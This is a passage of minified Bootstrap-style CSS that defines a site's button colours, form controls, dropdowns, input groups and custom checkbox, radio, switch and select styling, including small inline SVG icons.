.custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before{border-color:#d0021b}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#d0021b}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#d0021b;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:700;color:#272732;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.8rem 2.5rem;font-size:1rem;line-height:1.6;border-radius:0.1875rem;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#272732;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.btn.disabled,.btn:disabled{opacity:0.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-primary:hover{color:#FFFFFF;background-color:#03499c;border-color:#03438f}.btn-primary:focus,.btn-primary.focus{color:#FFFFFF;background-color:#03499c;border-color:#03438f;box-shadow:0 0 0 0.2rem rgba(42, 116, 202, 0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#FFFFFF;background-color:#03438f;border-color:#033e83}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(42, 116, 202, 0.5)}.btn-secondary{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-secondary:hover{color:#FFFFFF;background-color:#535353;border-color:#4d4d4d}.btn-secondary:focus,.btn-secondary.focus{color:#FFFFFF;background-color:#535353;border-color:#4d4d4d;box-shadow:0 0 0 0.2rem rgba(125, 125, 125, 0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#FFFFFF;background-color:#4d4d4d;border-color:#464646}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(125, 125, 125, 0.5)}.btn-success{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-success:hover{color:#FFFFFF;background-color:#6ab21c;border-color:#64a71a}.btn-success:focus,.btn-success.focus{color:#FFFFFF;background-color:#6ab21c;border-color:#64a71a;box-shadow:0 0 0 0.2rem rgba(145, 218, 66, 0.5)}.btn-success.disabled,.btn-success:disabled{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#FFFFFF;background-color:#64a71a;border-color:#5d9c18}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(145, 218, 66, 0.5)}.btn-info{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-info:hover{color:#FFFFFF;background-color:#00b6d9;border-color:#00abcc}.btn-info:focus,.btn-info.focus{color:#FFFFFF;background-color:#00b6d9;border-color:#00abcc;box-shadow:0 0 0 0.2rem rgba(38, 220, 255, 0.5)}.btn-info.disabled,.btn-info:disabled{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#FFFFFF;background-color:#00abcc;border-color:#00a1bf}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(38, 220, 255, 0.5)}.btn-warning{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-warning:hover{color:#FFFFFF;background-color:#e96b0d;border-color:#dd650c}.btn-warning:focus,.btn-warning.focus{color:#FFFFFF;background-color:#e96b0d;border-color:#dd650c;box-shadow:0 0 0 0.2rem rgba(245, 146, 73, 0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#FFFFFF;background-color:#dd650c;border-color:#d1600c}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(245, 146, 73, 0.5)}.btn-danger{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-danger:hover{color:#FFFFFF;background-color:#aa0216;border-color:#9d0214}.btn-danger:focus,.btn-danger.focus{color:#FFFFFF;background-color:#aa0216;border-color:#9d0214;box-shadow:0 0 0 0.2rem rgba(215, 40, 61, 0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#FFFFFF;background-color:#9d0214;border-color:#910113}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(215, 40, 61, 0.5)}.btn-light{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-light:hover{color:#000;background-color:#e7e7e7;border-color:#e1e1e1}.btn-light:focus,.btn-light.focus{color:#000;background-color:#e7e7e7;border-color:#e1e1e1;box-shadow:0 0 0 0.2rem rgba(213, 213, 213, 0.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#e1e1e1;border-color:#dadada}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(213, 213, 213, 0.5)}.btn-dark{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-dark:hover{color:#FFFFFF;background-color:#090909;border-color:#030303}.btn-dark:focus,.btn-dark.focus{color:#FFFFFF;background-color:#090909;border-color:#030303;box-shadow:0 0 0 0.2rem rgba(62, 62, 62, 0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#FFFFFF;background-color:#030303;border-color:black}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(62, 62, 62, 0.5)}.btn-outline-primary{color:#045bc1;border-color:#045bc1}.btn-outline-primary:hover{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#045bc1;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.5)}.btn-outline-secondary{color:#666666;border-color:#666666}.btn-outline-secondary:hover{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 0.2rem rgba(102, 102, 102, 0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#666666;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(102, 102, 102, 0.5)}.btn-outline-success{color:#7ed321;border-color:#7ed321}.btn-outline-success:hover{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#7ed321;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.5)}.btn-outline-info{color:#00d6ff;border-color:#00d6ff}.btn-outline-info:hover{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 0.2rem rgba(0, 214, 255, 0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#00d6ff;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(0, 214, 255, 0.5)}.btn-outline-warning{color:#f37f29;border-color:#f37f29}.btn-outline-warning:hover{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 0.2rem rgba(243, 127, 41, 0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#f37f29;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(243, 127, 41, 0.5)}.btn-outline-danger{color:#d0021b;border-color:#d0021b}.btn-outline-danger:hover{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d0021b;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.5)}.btn-outline-light{color:#fafafa;border-color:#fafafa}.btn-outline-light:hover{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 0.2rem rgba(250, 250, 250, 0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#fafafa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(250, 250, 250, 0.5)}.btn-outline-dark{color:#1c1c1c;border-color:#1c1c1c}.btn-outline-dark:hover{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 0.2rem rgba(28, 28, 28, 0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#1c1c1c;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(28, 28, 28, 0.5)}.btn-link{font-weight:400;color:#045bc1;text-decoration:none}.btn-link:hover{color:#023876;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline}.btn-link:disabled,.btn-link.disabled{color:#7F7F7F;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:1.2rem 5rem;font-size:1.333rem;line-height:1.5;border-radius:0.1875rem}.btn-sm,.btn-group-sm>.btn{padding:0.4rem 1.2rem;font-size:0.75rem;line-height:1.5;border-radius:0.1875rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:0.8rem;color:#272732;text-align:left;list-style:none;background-color:#FFFFFF;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.15);border-radius:0.1875rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:0.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:0.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0;border-bottom:0.3em solid transparent;border-left:0.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:0.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #e1e1e1}.dropdown-item{display:block;width:100%;padding:0.4rem 1.2rem;clear:both;font-weight:400;color:#666666;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#404040;text-decoration:none;background-color:#f2f2f2}.dropdown-item.active,.dropdown-item:active{color:#FFFFFF;text-decoration:none;background-color:#045bc1}.dropdown-item.disabled,.dropdown-item:disabled{color:#7F7F7F;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:0.5rem 1.2rem;margin-bottom:0;font-size:0.75rem;color:#7F7F7F;white-space:nowrap}.dropdown-item-text{display:block;padding:0.4rem 1.2rem;color:#666666}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.875rem;padding-left:1.875rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:0.9rem;padding-left:0.9rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:3.75rem;padding-left:3.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:0.8rem 0.8rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.6;color:#404040;text-align:center;white-space:nowrap;background-color:#f2f2f2;border:1px solid #e1e1e1;border-radius:0.1875rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 2.4rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:1.2rem 1.2rem;font-size:1.333rem;line-height:1.5;border-radius:0.1875rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + 0.8rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:0.4rem 0.4rem;font-size:0.75rem;line-height:1.5;border-radius:0.1875rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.8rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#FFFFFF;border-color:#045bc1;background-color:#045bc1}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#499bfb}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#FFFFFF;background-color:#7bb7fc;border-color:#7bb7fc}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#7F7F7F}.custom-control-input[disabled]~.custom-control-label::before,.custom-control-input:disabled~.custom-control-label::before{background-color:#f2f2f2}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:0.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#FFFFFF;border:#949494 solid 1px}.custom-control-label::after{position:absolute;top:0.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50% / 50% 50%}.custom-checkbox .custom-control-label::before{border-radius:0.1875rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23FFFFFF' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#045bc1;background-color:#045bc1}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23FFFFFF' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFFFFF'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:0.5rem}.custom-switch .custom-control-label::after{top:calc(0.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#949494;border-radius:0.5rem;transition:transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#FFFFFF;transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-select{display:inline-block;width:100%;height:calc(1.6em + 1.6rem + 2px);padding:0.8rem 1.8rem 0.8rem 0.8rem;font-size:1rem;font-weight:400;line-height:1.6;color:#404040;vertical-align:middle;background:#FFFFFF url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23555555' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.8rem center / 8px 10px;border:1px solid #e1e1e1;border-radius:0.1875rem;appearance:none}.custom-select:focus{border-color:#499bfb;outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-select:focus::-ms-value{color:#404040;background-color:#FFFFFF}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:0.8rem;background-image:none}.custom-select:disabled{color:#7F7F7F;background-color:#f2f2f2}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #404040}.custom-select-sm{height:calc(1.5em + 0.8rem + 2px);padding-top:0.4rem;padding-bottom:0.4rem;padding-left:0.4rem;font-size:0.75rem}.custom-select-lg{height:calc(1.5em + 2.4rem + 